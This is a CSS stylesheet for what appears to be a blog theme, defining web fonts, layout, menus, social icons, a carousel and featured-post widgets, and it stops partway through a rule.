@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
